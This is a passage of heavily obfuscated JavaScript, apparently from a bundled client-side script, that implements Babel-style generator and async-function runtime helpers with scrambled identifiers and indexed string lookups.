NRF=xtF.call(BNF,c3()[pS(AL)](ET,WxF)),KrF=xtF.call(BNF,tJ()[zB(DL)](nH,MG,bY,VL,m3,Xs(Xs(EH))));if(NRF&&KrF){if(Zj(this[vY()[zd(R8)](Xs(Xs(tj)),q5,OX,Zf)],BNF[UL(typeof c3()[pS(qL)],G3('',[][[]]))?c3()[pS(XX)].call(null,EU,IT):c3()[pS(AL)](ET,WxF)])){var w9F;return w9F=dGF(BNF[c3()[pS(AL)](ET,WxF)],Xs(EH)),XR.pop(),w9F;}if(Zj(this[vY()[zd(R8)](TX,H0,OX,Zf)],BNF[tJ()[zB(DL)](nH,MG,f0,Wf,m3,Xs(tj))])){var O5F;return O5F=dGF(BNF[tJ()[zB(DL)].call(null,nH,MG,zj,Xs(Xs(tj)),m3,VT)]),XR.pop(),O5F;}}else if(NRF){if(Zj(this[vY()[zd(R8)].apply(null,[rw,v0,OX,Zf])],BNF[c3()[pS(AL)].apply(null,[ET,WxF])])){var HTF;return HTF=dGF(BNF[c3()[pS(AL)](ET,WxF)],Xs(EH)),XR.pop(),HTF;}}else{if(Xs(KrF))throw new (QF[UL(typeof m4()[cL(KN)],G3('',[][[]]))?m4()[cL(Ej)].apply(null,[st,A9,Gz]):m4()[cL(lS)](tX,Ns,KG)])(xd()[lf(Ys)].call(null,Nw,XH,Yh,I1F,n8));if(Zj(this[vY()[zd(R8)](VL,OY,OX,Zf)],BNF[tJ()[zB(DL)].call(null,nH,MG,C3,QD,m3,XK)])){var Q5F;return Q5F=dGF(BNF[tJ()[zB(DL)](nH,MG,Nw,EH,m3,X4)]),XR.pop(),Q5F;}}}}XR.pop();},lX(typeof Lj()[H3(lS)],G3([],[][[]]))?Lj()[H3(xX)].apply(null,[cX,g0,tX,Iv]):Lj()[H3(qf)].call(null,zj,Vt,zU,Ih),function pzF(nNF,HqF){XR.push(Ud);for(var NJF=fR(this[tJ()[zB(lS)](ms,mR,X4,j8,m3,rw)][UL(typeof c3()[pS(Fs)],'undefined')?c3()[pS(XX)].call(null,ZD,xT):c3()[pS(EH)](tX,OE)],tj);t7F(NJF,EH);--NJF){var tTF=this[tJ()[zB(lS)].apply(null,[ms,mR,qf,nf,m3,Ow])][NJF];if(LFF(tTF[ZH()[qs(Ys)](X2,ms,tX,Yh)],this[vY()[zd(R8)](Xs(Xs(tj)),ql,US,Zf)])&&xtF.call(tTF,UL(typeof tJ()[zB(m3)],G3([],[][[]]))?tJ()[zB(G0)].call(null,NxF,bV,kv,cI,rPF,YX):tJ()[zB(DL)](dQ,MG,m0,q8,m3,C3))&&Zj(this[vY()[zd(R8)].apply(null,[XK,Xs(EH),US,Zf])],tTF[tJ()[zB(DL)].apply(null,[dQ,MG,BS,N3,m3,Xs(EH)])])){var VKF=tTF;break;}}VKF&&(UL(Om()[t4(IX)](c9,HS),nNF)||UL(c3()[pS(VL)](r3,WX),nNF))&&LFF(VKF[ZH()[qs(Ys)].apply(null,[Kw,ms,tX,Yh])],HqF)&&LFF(HqF,VKF[tJ()[zB(DL)].apply(null,[dQ,MG,bJ,rw,m3,Gf])])&&(VKF=null);var b5F=VKF?VKF[Om()[t4(Ns)].apply(null,[Wf,k4])]:{};b5F[SL()[g4(C3)](BX,OR)]=nNF;b5F[SL()[g4(IR)].apply(null,[IS,Kw])]=HqF;var lhF;return lhF=VKF?(this[m4()[cL(Qd)](bJ,Pj,l0)]=xd()[lf(R4)].apply(null,[cl,ww,qf,QS,ww]),this[xd()[lf(R4)](cl,SR,Kw,QS,ww)]=VKF[tJ()[zB(DL)].call(null,dQ,MG,Fs,v0,m3,Xs(EH))],qKF):this[lX(typeof Lj()[H3(IR)],G3([],[][[]]))?Lj()[H3(Ej)](sd,k6,ql,gT):Lj()[H3(qf)](EH,jxF,bl,lv)](b5F),XR.pop(),lhF;},Lj()[H3(Ej)](ww,SbF,ql,gT),function StF(JNF,HGF){XR.push(WJ);if(UL(UL(typeof vY()[zd(Fs)],G3('',[][[]]))?vY()[zd(N3)].call(null,G4,Xs(tj),Tl,EgF):vY()[zd(n8)](ql,X4,z9,zU),JNF[SL()[g4(C3)].call(null,mf,OR)]))throw JNF[SL()[g4(IR)](Cs,Kw)];UL(Om()[t4(IX)].call(null,c9,BH),JNF[SL()[g4(C3)].apply(null,[mf,OR])])||UL(c3()[pS(VL)].apply(null,[r3,wL]),JNF[SL()[g4(C3)].apply(null,[mf,OR])])?this[xd()[lf(R4)](cl,MS,OY,Rv,ww)]=JNF[SL()[g4(IR)](Cs,Kw)]:UL(Om()[t4(Hw)](gX,P4),JNF[SL()[g4(C3)](mf,OR)])?(this[Lj()[H3(X0)](tX,rB,ww,B8)]=this[SL()[g4(IR)].call(null,Cs,Kw)]=JNF[SL()[g4(IR)](Cs,Kw)],this[m4()[cL(Qd)](bJ,cI,V4)]=lX(typeof Om()[t4(nl)],G3([],[][[]]))?Om()[t4(Hw)](gX,P4):Om()[t4(ww)](YJ,dAF),this[xd()[lf(R4)](cl,gX,Y9,Rv,ww)]=tJ()[zB(Gf)](sf,xkF,cX,gS,XX,Xs(Xs(tj)))):UL(vY()[zd(G4)](SR,bY,Bw,xX),JNF[SL()[g4(C3)].call(null,mf,OR)])&&HGF&&(this[xd()[lf(R4)](cl,X4,Xs(tj),Rv,ww)]=HGF);var E9F;return XR.pop(),E9F=qKF,E9F;},xd()[lf(DL)](UK,VY,DB,CJ,tX),function IvF(lNF){XR.push(nxF);for(var HRF=fR(this[lX(typeof tJ()[zB(ww)],G3(c3()[pS(m3)](QL,MT),[][[]]))?tJ()[zB(lS)].apply(null,[mv,mR,TX,m0,m3,X0]):tJ()[zB(G0)](w3,Oz,Yh,tX,gG,Xs(Xs(EH)))][c3()[pS(EH)](tX,BL)],tj);t7F(HRF,EH);--HRF){var dKF=this[tJ()[zB(lS)].call(null,mv,mR,Wf,N3,m3,C3)][HRF];if(UL(dKF[tJ()[zB(DL)](nWF,MG,EH,Gf,m3,pf)],lNF)){var cGF;return this[Lj()[H3(Ej)](zl,OK,ql,gT)](dKF[lX(typeof Om()[t4(Ys)],G3('',[][[]]))?Om()[t4(Ns)](Wf,wx):Om()[t4(ww)].apply(null,[GL,lr])],dKF[Om()[t4(Qd)].apply(null,[q0,P3])]),XR.pop(),JRF(dKF),cGF=qKF,cGF;}}XR.pop();},m4()[cL(R8)](Wf,v0,jY),function BHF(fKF){XR.push(Ch);for(var C9F=fR(this[tJ()[zB(lS)].call(null,hCF,mR,QD,EH,m3,VT)][c3()[pS(EH)](tX,QB)],tj);t7F(C9F,EH);--C9F){var S9F=this[UL(typeof tJ()[zB(sL)],G3([],[][[]]))?tJ()[zB(G0)](lD,Wf,VT,Xs(Xs(tj)),On,X4):tJ()[zB(lS)].apply(null,[hCF,mR,Ow,Kw,m3,Gf])][C9F];if(UL(S9F[ZH()[qs(Ys)].apply(null,[Ow,hCF,tX,Yh])],fKF)){var pTF=S9F[Om()[t4(Ns)](Wf,SO)];if(UL(vY()[zd(n8)](X4,Xs({}),dK,zU),pTF[SL()[g4(C3)](X3,OR)])){var sUF=pTF[SL()[g4(IR)].call(null,WI,Kw)];JRF(S9F);}var s5F;return XR.pop(),s5F=sUF,s5F;}}throw new (QF[m4()[cL(lS)](tX,Vw,cO)])(m4()[cL(VL)].call(null,bl,nf,mz));},lX(typeof vY()[zd(v0)],G3('',[][[]]))?vY()[zd(VL)](XH,Xl,Px,qw):vY()[zd(N3)].apply(null,[n8,R8,rT,P1F]),function PtF(j5F,JqF,frF){XR.push(pFF);this[tJ()[zB(Ys)].call(null,gV,cS,jd,QL,ql,SR)]=fv(hE,[c3()[pS(qj)].apply(null,[gf,JS]),ABF(j5F),c3()[pS(IX)](Xl,CY),JqF,SL()[g4(Qd)](nj,cI),frF]);UL(xd()[lf(R4)].apply(null,[cl,KX,bY,VH,ww]),this[m4()[cL(Qd)].apply(null,[bJ,Xs(Xs(tj)),Dn])])&&(this[SL()[g4(IR)](Qf,Kw)]=kNF);var ErF;return XR.pop(),ErF=qKF,ErF;}]);var KUF;return XR.pop(),KUF=sHF,KUF;};var AhF=function(nJF){"@babel/helpers - typeof";XR.push(H5);AhF=q6(m4()[cL(m3)](j8,nf,LX),typeof QF[SL()[g4(Ys)].call(null,Xd,r3)])&&q6(vY()[zd(Ns)](rw,G0,dq,Ow),typeof QF[SL()[g4(Ys)].call(null,Xd,r3)][c3()[pS(qj)](gf,ml)])?function(zFF){return DAF.apply(this,[Ob,arguments]);}:function(GPF){return DAF.apply(this,[gc,arguments]);};var YUF;return XR.pop(),YUF=AhF(nJF),YUF;};var RTF=function(){"use strict";var T5F=function(BcF,RkF,Jn){return LAF.apply(this,[lE,arguments]);};var tvF=function(ZJF,KHF,kKF,w5F){XR.push(HT);var UUF=KHF&&ID(KHF[c3()[pS(tX)].call(null,cs,Eh)],TrF)?KHF:TrF;var r9F=QF[lX(typeof ZH()[qs(qf)],G3(c3()[pS(m3)].call(null,QL,FU),[][[]]))?ZH()[qs(EH)].call(null,n8,sq,tX,zs):ZH()[qs(XX)].apply(null,[f0,d5,fpF,LpF])][Lj()[H3(tX)](bJ,GL,tX,V7F)](UUF[c3()[pS(tX)].apply(null,[cs,Eh])]);var kTF=new CNF(w5F||[]);DvF(r9F,SL()[g4(q8)](r5,vbF),fv(hE,[vY()[zd(XK)](Qd,lS,NR,bY),DqF(ZJF,kKF,kTF)]));var MTF;return XR.pop(),MTF=r9F,MTF;};var TrF=function(){};var GtF=function(){};var UTF=function(){};var MrF=function(v2F,SvF){function zrF(I2F,NqF,vtF,g2F){var NrF=JSF(Ex,[v2F[I2F],v2F,NqF]);XR.push(r9);if(lX(UL(typeof vY()[zd(Pj)],G3([],[][[]]))?vY()[zd(N3)](Fs,Xs({}),r5,bY):vY()[zd(n8)].call(null,Ow,kv,Y7F,zU),NrF[SL()[g4(C3)](QgF,OR)])){var fzF=NrF[lX(typeof SL()[g4(vV)],G3('',[][[]]))?SL()[g4(IR)](qQ,Kw):SL()[g4(tj)].call(null,g2,Jq)],CtF=fzF[vY()[zd(XK)](Xs(Xs({})),OY,p3,bY)];var kRF;return kRF=CtF&&q6(SL()[g4(lS)](x7F,q5),AhF(CtF))&&l5F.call(CtF,UL(typeof m4()[cL(IR)],G3('',[][[]]))?m4()[cL(Ej)](bG,Y9,kN):m4()[cL(Hw)](Ys,mI,gj))?SvF[c3()[pS(zj)](GB,vz)](CtF[m4()[cL(Hw)](Ys,nf,gj)])[ZH()[qs(m3)](Tl,fQF,ww,nAF)](function(CJF){XR.push(LS);zrF(xd()[lf(R4)](cl,Fs,XK,Pr,ww),CJF,vtF,g2F);XR.pop();},function(rhF){XR.push(YU);zrF(vY()[zd(n8)](W0,Ys,Oq,zU),rhF,vtF,g2F);XR.pop();}):SvF[c3()[pS(zj)](GB,vz)](CtF)[ZH()[qs(m3)].call(null,Fs,fQF,ww,nAF)](function(GHF){XR.push(bD);fzF[vY()[zd(XK)](r0,Ns,Xj,bY)]=GHF,vtF(fzF);XR.pop();},function(bKF){var FTF;XR.push(N2);return FTF=zrF(vY()[zd(n8)](Ns,Xs([]),Lz,zU),bKF,vtF,g2F),XR.pop(),FTF;}),XR.pop(),kRF;}g2F(NrF[SL()[g4(IR)](qQ,Kw)]);XR.pop();}XR.push(b9);var hhF;DvF(this,SL()[g4(q8)](ws,vbF),fv(hE,[vY()[zd(XK)](cI,xX,M3,bY),function whF(A2F,R5F){var EUF=function(){return new SvF(function(mHF,ZTF){zrF(A2F,R5F,mHF,ZTF);});};var QHF;XR.push(bpF);return QHF=hhF=hhF?hhF[lX(typeof ZH()[qs(VL)],G3([],[][[]]))?ZH()[qs(m3)](bl,Xt,ww,nAF):ZH()[qs(XX)](Fz,m3,JJ,Ir)](EUF,EUF):EUF(),XR.pop(),QHF;}]));XR.pop();};var hqF=function(OxF){return LAF.apply(this,[Fb,arguments]);};var LKF=function(Bl){return kj.apply(this,[ZW,arguments]);};var CNF=function(lHF){XR.push(N9);this[tJ()[zB(lS)].apply(null,[Kt,mR,Vw,hB,m3,R8])]=[fv(hE,[ZH()[qs(Ys)].apply(null,[rw,Kt,tX,Yh]),vY()[zd(zj)](G4,cl,Jf,Ys)])],lHF[vY()[zd(nl)](GI,Wf,LpF,jU)](hqF,this),this[m4()[cL(qj)].apply(null,[lS,Ej,b9])](Xs(Qg[Om()[t4(Kw)](KN,sh)]()));XR.pop();};var ARF=function(vJF){XR.push(wV);if(vJF||UL(c3()[pS(m3)].apply(null,[QL,pU]),vJF)){var W5F=vJF[p5F];if(W5F){var bRF;return XR.pop(),bRF=W5F.call(vJF),bRF;}if(q6(m4()[cL(m3)](j8,tX,dN),typeof vJF[xd()[lf(R4)](cl,R8,Wt,FkF,ww)])){var jvF;return XR.pop(),jvF=vJF,jvF;}if(Xs(QF[lX(typeof Om()[t4(pf)],G3([],[][[]]))?Om()[t4(G4)](bw,Cd):Om()[t4(ww)](WN,ZN)](vJF[c3()[pS(EH)](tX,TB)]))){var RvF=Ws(tj),AJF=function XKF(){XR.push(mCF);for(;Zj(++RvF,vJF[c3()[pS(EH)](tX,xWF)]);)if(l5F.call(vJF,RvF)){var JvF;return XKF[vY()[zd(XK)](f0,Ej,WG,bY)]=vJF[RvF],XKF[SL()[g4(Hw)](M2,AL)]=Xs(tj),XR.pop(),JvF=XKF,JvF;}XKF[vY()[zd(XK)](DB,P8,WG,bY)]=CzF;XKF[SL()[g4(Hw)](M2,AL)]=Xs(EH);var VHF;return XR.pop(),VHF=XKF,VHF;};var ZqF;return ZqF=AJF[xd()[lf(R4)](cl,C3,DL,FkF,ww)]=AJF,XR.pop(),ZqF;}}throw new (QF[m4()[cL(Ys)].call(null,jL,zj,fq)])(G3(AhF(vJF),xd()[lf(m3)](g2,TX,Hw,kPF,Gf)));};XR.push(TB);RTF=function W9F(){return dtF;};var CzF;var dtF={};var R8F=QF[ZH()[qs(EH)].apply(null,[f0,gWF,tX,zs])][c3()[pS(tX)].apply(null,[cs,BN])];var l5F=R8F[vY()[zd(xX)](tj,Ej,YxF,hbF)];var DvF=QF[ZH()[qs(EH)](m0,gWF,tX,zs)][c3()[pS(Gf)](wr,WS)]||function(hcF,lFF,vD){return DAF.apply(this,[xE,arguments]);};var jJF=q6(m4()[cL(m3)].call(null,j8,VT,U0),typeof QF[SL()[g4(Ys)](n4,r3)])?QF[SL()[g4(Ys)].call(null,n4,r3)]:{};var p5F=jJF[lX(typeof c3()[pS(rw)],'undefined')?c3()[pS(qj)].call(null,gf,C6):c3()[pS(XX)].call(null,M2,fN)]||SL()[g4(P8)](DG,qL);var ANF=jJF[Om()[t4(VY)](lS,W4)]||c3()[pS(nl)](zT,Ll);var mKF=jJF[m4()[cL(G0)].call(null,XK,bl,W4)]||SL()[g4(r0)](UI,zT);try{var xKF=XR.length;var mNF=Xs([]);T5F({},c3()[pS(m3)](QL,D5));}catch(vUF){XR.splice(fR(xKF,tj),Infinity,TB);T5F=function(W2F,xJF,qqF){return JSF.apply(this,[Sb,arguments]);};}dtF[SL()[g4(VY)].call(null,JD,gS)]=tvF;var WTF=xd()[lf(ql)](IK,Ys,ww,bpF,XK);var vTF=Lj()[H3(XK)].apply(null,[YX,bpF,XK,ql]);var A9F=m4()[cL(VY)](Fz,T3,Jf);var UNF=ZH()[qs(R4)].apply(null,[j8,PWF,R4,q5]);var DNF={};var dTF={};T5F(dTF,p5F,function(){return JSF.apply(this,[SP,arguments]);});var hUF=QF[ZH()[qs(EH)].call(null,Wt,gWF,tX,zs)][vY()[zd(qj)].call(null,Xs({}),Yh,O4,sS)];var CKF=hUF&&hUF(hUF(ARF([])));CKF&&lX(CKF,R8F)&&l5F.call(CKF,p5F)&&(dTF=CKF);var DUF=UTF[c3()[pS(tX)](cs,BN)]=TrF[UL(typeof c3()[pS(m0)],G3([],[][[]]))?c3()[pS(XX)](cH,vB):c3()[pS(tX)].apply(null,[cs,BN])]=QF[ZH()[qs(EH)](Z4,gWF,tX,zs)][Lj()[H3(tX)].apply(null,[gX,PWF,tX,V7F])](dTF);function J9F(s2F){XR.push(qf);[xd()[lf(R4)](cl,GI,bl,vbF,ww),vY()[zd(n8)](IR,Yh,G4,zU),Om()[t4(Hw)](gX,rFF)][vY()[zd(nl)].call(null,A9,Gf,BB,jU)](function(qhF){T5F(s2F,qhF,function(srF){var ZRF;XR.push(XJ);return ZRF=this[UL(typeof SL()[g4(Xl)],G3('',[][[]]))?SL()[g4(tj)](BT,JU):SL()[g4(q8)](AS,vbF)](qhF,srF),XR.pop(),ZRF;});});XR.pop();}function DqF(ftF,bBF,brF){var cTF=WTF;return function(YqF,tNF){XR.push(IkF);if(UL(cTF,A9F))throw new (QF[UL(typeof m4()[cL(m0)],'undefined')?m4()[cL(Ej)](Ir,qf,r9):m4()[cL(lS)](tX,Tl,ppF)])(m4()[cL(H0)](Kw,v0,RR));if(UL(cTF,UNF)){if(UL(vY()[zd(n8)].apply(null,[W0,EH,Dz,zU]),YqF))throw tNF;var lGF;return lGF=fv(hE,[vY()[zd(XK)].call(null,Xl,R4,N6,bY),CzF,SL()[g4(Hw)].apply(null,[m7F,AL]),Xs(EH)]),XR.pop(),lGF;}for(brF[m4()[cL(Qd)](bJ,Xs(Xs(tj)),Tz)]=YqF,brF[SL()[g4(IR)](Cb,Kw)]=tNF;;){var mTF=brF[tJ()[zB(Ys)](Qr,cS,Kw,OY,ql,Fz)];if(mTF){var mqF=UtF(mTF,brF);if(mqF){if(UL(mqF,DNF))continue;var qRF;return XR.pop(),qRF=mqF,qRF;}}if(UL(xd()[lf(R4)](cl,r0,EH,xD,ww),brF[UL(typeof m4()[cL(lO)],G3('',[][[]]))?m4()[cL(Ej)].apply(null,[bD,Xs(tj),Ml]):m4()[cL(Qd)](bJ,Ns,Tz)]))brF[lX(typeof SL()[g4(Ns)],'undefined')?SL()[g4(H0)].call(null,rT,Vw):SL()[g4(tj)](CG,k9)]=brF[UL(typeof m4()[cL(Tl)],G3('',[][[]]))?m4()[cL(Ej)](jq,X2,GK):m4()[cL(Ns)](VY,Xs({}),zq)]=brF[UL(typeof SL()[g4(cI)],'undefined')?SL()[g4(tj)](cB,k5):SL()[g4(IR)].call(null,Cb,Kw)];else if(UL(vY()[zd(n8)].apply(null,[EH,Pj,Dz,zU]),brF[m4()[cL(Qd)].call(null,bJ,Ar,Tz)])){if(UL(cTF,WTF))throw cTF=UNF,brF[lX(typeof SL()[g4(D2)],'undefined')?SL()[g4(IR)](Cb,Kw):SL()[g4(tj)].call(null,bJ,I2)];brF[m4()[cL(G4)].call(null,n8,Ar,O7)](brF[SL()[g4(IR)](Cb,Kw)]);}else UL(UL(typeof Om()[t4(Tl)],G3([],[][[]]))?Om()[t4(ww)].call(null,Hq,AT):Om()[t4(Hw)](gX,UF),brF[UL(typeof m4()[cL(DL)],G3([],[][[]]))?m4()[cL(Ej)](fpF,Xs(Xs({})),txF):m4()[cL(Qd)].call(null,bJ,Vw,Tz)])&&brF[Lj()[H3(xX)].call(null,G0,SU,tX,Iv)](Om()[t4(Hw)](gX,UF),brF[SL()[g4(IR)](Cb,Kw)]);cTF=A9F;var vRF=JSF(Ex,[ftF,bBF,brF]);if(UL(vY()[zd(G4)](hB,R8,BQ,xX),vRF[SL()[g4(C3)](hl,OR)])){if(cTF=brF[SL()[g4(Hw)].call(null,m7F,AL)]?UNF:vTF,UL(vRF[lX(typeof SL()[g4(Ej)],G3([],[][[]]))?SL()[g4(IR)].apply(null,[Cb,Kw]):SL()[g4(tj)].apply(null,[YxF,xxF])],DNF))continue;var nzF;return nzF=fv(hE,[lX(typeof vY()[zd(IL)],'undefined')?vY()[zd(XK)](Pj,KX,N6,bY):vY()[zd(N3)].call(null,Ej,bJ,OJ,gT),vRF[SL()[g4(IR)].call(null,Cb,Kw)],UL(typeof SL()[g4(Ns)],G3('',[][[]]))?SL()[g4(tj)].call(null,KN,tkF):SL()[g4(Hw)](m7F,AL),brF[SL()[g4(Hw)].call(null,m7F,AL)]]),XR.pop(),nzF;}UL(vY()[zd(n8)].call(null,Pj,cI,Dz,zU),vRF[SL()[g4(C3)](hl,OR)])&&(cTF=UNF,brF[m4()[cL(Qd)].call(null,bJ,Gf,Tz)]=vY()[zd(n8)](Xs(Xs(EH)),Hw,Dz,zU),brF[SL()[g4(IR)](Cb,Kw)]=vRF[SL()[g4(IR)](Cb,Kw)]);}XR.pop();};}function UtF(lqF,WJF){XR.push(nEF);var nUF=WJF[m4()[cL(Qd)](bJ,Pj,vT)];var KGF=lqF[c3()[pS(qj)].call(null,gf,Wd)][nUF];if(UL(KGF,CzF)){var VUF;return WJF[tJ()[zB(Ys)](DT,cS,Ow,SR,ql,hB)]=null,UL(vY()[zd(n8)](BS,Vw,vz,zU),nUF)&&lqF[lX(typeof c3()[pS(A9)],G3('',[][[]]))?c3()[pS(qj)](gf,Wd):c3()[pS(XX)](sZF,dB)][lX(typeof Om()[t4(wPF)],G3('',[][[]]))?Om()[t4(Hw)](gX,xH):Om()[t4(ww)].call(null,sf,zJ)]&&(WJF[m4()[cL(Qd)].apply(null,[bJ,pf,vT])]=Om()[t4(Hw)](gX,xH),WJF[SL()[g4(IR)](gH,Kw)]=CzF,UtF(lqF,WJF),UL(lX(typeof vY()[zd(Wt)],G3([],[][[]]))?vY()[zd(n8)].call(null,X8,R8,vz,zU):vY()[zd(N3)].apply(null,[Ns,P8,Mh,hr]),WJF[m4()[cL(Qd)](bJ,Xs(EH),vT)]))||lX(Om()[t4(Hw)](gX,xH),nUF)&&(WJF[m4()[cL(Qd)](bJ,Ej,vT)]=lX(typeof vY()[zd(OR)],'undefined')?vY()[zd(n8)](Xs({}),X2,vz,zU):vY()[zd(N3)](VL,IX,XV,t5),WJF[SL()[g4(IR)](gH,Kw)]=new (QF[m4()[cL(Ys)](jL,P8,W2)])(G3(G3(m4()[cL(n8)](Xl,Xs(Xs([])),EQ),nUF),Lj()[H3(Gf)](QL,J5,ql,SR)))),XR.pop(),VUF=DNF,VUF;}var P9F=JSF(Ex,[KGF,lqF[c3()[pS(qj)](gf,Wd)],WJF[SL()[g4(IR)](gH,Kw)]]);if(UL(vY()[zd(n8)].apply(null,[DB,m0,vz,zU]),P9F[lX(typeof SL()[g4(bJ)],G3([],[][[]]))?SL()[g4(C3)](F6,OR):SL()[g4(tj)](Fz,hr)])){var EzF;return WJF[m4()[cL(Qd)].apply(null,[bJ,AL,vT])]=UL(typeof vY()[zd(cI)],'undefined')?vY()[zd(N3)](tj,q5,qj,qt):vY()[zd(n8)].call(null,XK,n8,vz,zU),WJF[lX(typeof SL()[g4(cX)],G3([],[][[]]))?SL()[g4(IR)](gH,Kw):SL()[g4(tj)](Bv,P5)]=P9F[SL()[g4(IR)](gH,Kw)],WJF[UL(typeof tJ()[zB(q8)],G3([],[][[]]))?tJ()[zB(G0)](mh,qH,R8,q5,SN,gS):tJ()[zB(Ys)](DT,cS,Ej,IR,ql,Z4)]=null,XR.pop(),EzF=DNF,EzF;}var gGF=P9F[SL()[g4(IR)].call(null,gH,Kw)];var NTF;return NTF=gGF?gGF[UL(typeof SL()[g4(OY)],G3('',[][[]]))?SL()[g4(tj)].call(null,bpF,nH):SL()[g4(Hw)].apply(null,[Cv,AL])]?(WJF[lqF[c3()[pS(IX)].apply(null,[Xl,fB])]]=gGF[vY()[zd(XK)](hB,X0,TS,bY)],WJF[xd()[lf(R4)](cl,cl,Z4,jK,ww)]=lqF[SL()[g4(Qd)](nH,cI)],lX(Om()[t4(Hw)](gX,xH),WJF[m4()[cL(Qd)](bJ,sL,vT)])&&(WJF[m4()[cL(Qd)].call(null,bJ,hB,vT)]=lX(typeof xd()[lf(Ys)],'undefined')?xd()[lf(R4)].apply(null,[cl,OY,Xs(tj),jK,ww]):xd()[lf(tj)](Ks,zl,Xs(Xs(EH)),tw,dU),WJF[SL()[g4(IR)](gH,Kw)]=CzF),WJF[tJ()[zB(Ys)].call(null,DT,cS,XK,XX,ql,Xs(Xs([])))]=null,DNF):gGF:(WJF[m4()[cL(Qd)](bJ,pf,vT)]=vY()[zd(n8)](Xs(Xs(tj)),gX,vz,zU),WJF[SL()[g4(IR)](gH,Kw)]=new (QF[m4()[cL(Ys)](jL,xX,W2)])(Om()[t4(H0)](KJ,zG)),WJF[tJ()[zB(Ys)].apply(null,[DT,cS,zl,Xs(EH),ql,Vw])]=null,DNF),XR.pop(),NTF;}GtF[c3()[pS(tX)](cs,BN)]=UTF;DvF(DUF,Om()[t4(qf)](DB,Ls),fv(hE,[vY()[zd(XK)](Pj,q8,Zx,bY),UTF,lX(typeof Om()[t4(qj)],'undefined')?Om()[t4(xX)](dz,M0):Om()[t4(ww)].call(null,sJ,x9),Xs(EH)]));DvF(UTF,Om()[t4(qf)](DB,Ls),fv(hE,[vY()[zd(XK)](gS,zl,Zx,bY),GtF,Om()[t4(xX)].call(null,dz,M0),Xs(EH)]));GtF[vY()[zd(IX)].apply(null,[TX,Xl,CPF,QL])]=T5F(UTF,mKF,SL()[g4(Ns)](zpF,bY));dtF[UL(typeof m4()[cL(v0)],'undefined')?m4()[cL(Ej)].call(null,x7F,Kw,pFF):m4()[cL(nl)](kv,Wf,V4)]=function(q5F){XR.push(bJ);var NGF=q6(m4()[cL(m3)](j8,YX,sT),typeof q5F)&&q5F[UL(typeof Om()[t4(Gf)],G3([],[][[]]))?Om()[t4(ww)](Ej,LU):Om()[t4(qf)].call(null,DB,Kh)];var hrF;return hrF=Xs(Xs(NGF))&&(UL(NGF,GtF)||UL(UL(typeof SL()[g4(P8)],G3([],[][[]]))?SL()[g4(tj)].apply(null,[sz,pv]):SL()[g4(Ns)](PB,bY),NGF[vY()[zd(IX)].call(null,Wf,Ar,tG,QL)]||NGF[UL(typeof Lj()[H3(G0)],G3(c3()[pS(m3)](QL,qG),[][[]]))?Lj()[H3(qf)](RI,wN,UU,jK):Lj()[H3(ql)](ql,PkF,ww,Hw)])),XR.pop(),hrF;};dtF[m4()[cL(zj)].apply(null,[jd,Xs([]),Y3])]=function(p9F){XR.push(lq);QF[ZH()[qs(EH)](X0,NK,tX,zs)][tJ()[zB(XK)](NT,zxF,Ys,bJ,XK,A9)]?QF[ZH()[qs(EH)].apply(null,[W0,NK,tX,zs])][lX(typeof tJ()[zB(X0)],G3(c3()[pS(m3)](QL,Mr),[][[]]))?tJ()[zB(XK)].apply(null,[NT,zxF,nf,Xs(Xs(EH)),XK,RI]):tJ()[zB(G0)].apply(null,[XxF,El,cX,Xs(Xs(tj)),Gl,Ow])](p9F,UTF):(p9F[c3()[pS(R8)](xbF,V3)]=UTF,T5F(p9F,mKF,SL()[g4(Ns)](x7F,bY)));p9F[c3()[pS(tX)](cs,zq)]=QF[ZH()[qs(EH)].call(null,cI,NK,tX,zs)][Lj()[H3(tX)].apply(null,[XK,vv,tX,V7F])](DUF);var LHF;return XR.pop(),LHF=p9F,LHF;};dtF[Om()[t4(n8)].call(null,jL,qY)]=function(vzF){return JSF.apply(this,[dp,arguments]);};J9F(MrF[c3()[pS(tX)](cs,BN)]);T5F(MrF[c3()[pS(tX)].call(null,cs,BN)],ANF,function(){return JSF.apply(this,[Og,arguments]);});dtF[m4()[cL(IX)].apply(null,[qw,r0,EgF])]=MrF;dtF[SL()[g4(G4)](qq,Ej)]=function(T2F,mJF,ltF,E5F,rNF){XR.push(zK);UL(mpF(EH),rNF)&&(rNF=QF[Lj()[H3(Kw)].apply(null,[nl,kS,N3,zj])]);var nrF=new MrF(tvF(T2F,mJF,ltF,E5F),rNF);var B2F;return B2F=dtF[m4()[cL(nl)](kv,Kw,WR)](mJF)?nrF:nrF[xd()[lf(R4)](cl,qf,Xs(Xs([])),pI,ww)]()[ZH()[qs(m3)].apply(null,[v0,s3,ww,nAF])](function(n9F){var fJF;XR.push(Ld);return fJF=n9F[SL()[g4(Hw)](A8,AL)]?n9F[UL(typeof vY()[zd(X0)],'undefined')?vY()[zd(N3)](gX,m0,TB,Xh):vY()[zd(XK)](C3,Gf,ER,bY)]:nrF[lX(typeof xd()[lf(G0)],G3(c3()[pS(m3)].call(null,QL,kP),[][[]]))?xd()[lf(R4)](cl,X8,Gf,XF,ww):xd()[lf(tj)](X0,cX,Z4,N3,tq)](),XR.pop(),fJF;}),XR.pop(),B2F;};J9F(DUF);T5F(DUF,mKF,lX(typeof Om()[t4(hB)],G3([],[][[]]))?Om()[t4(qj)](BS,wN):Om()[t4(ww)].call(null,l2,qZF));T5F(DUF,p5F,function(){return JSF.apply(this,[XA,arguments]);});T5F(DUF,UL(typeof vY()[zd(ET)],G3([],[][[]]))?vY()[zd(N3)].apply(null,[gS,tj,WT,d9]):vY()[zd(AL)](m3,ww,AY,MS),function(){return JSF.apply(this,[Mm,arguments]);});dtF[lX(typeof SL()[g4(B8)],G3('',[][[]]))?SL()[g4(n8)](ML,wJ):SL()[g4(tj)](jU,BG)]=function(tKF){return JSF.apply(this,[kg,arguments]);};dtF[SL()[g4(qj)](c5,L0)]=ARF;CNF[c3()[pS(tX)].apply(null,[cs,BN])]=fv(hE,[Om()[t4(qf)](DB,Ls),CNF,UL(typeof m4()[cL(IL)],G3([],[][[]]))?m4()[cL(Ej)](g8,Tl,gv):m4()[cL(qj)](lS,Xs([]),j0),function SJF(C2F){XR.push(I5);if(this[vY()[zd(R8)].call(null,Xs(tj),Z4,Mr,Zf)]=Yl[XK],this[xd()[lf(R4)](cl,EH,Xs(tj),WcF,ww)]=EH,this[SL()[g4(H0)](BFF,Vw)]=this[m4()[cL(Ns)](VY,nl,Kv)]=CzF,this[SL()[g4(Hw)].call(null,AB,AL)]=Xs(tj),this[UL(typeof 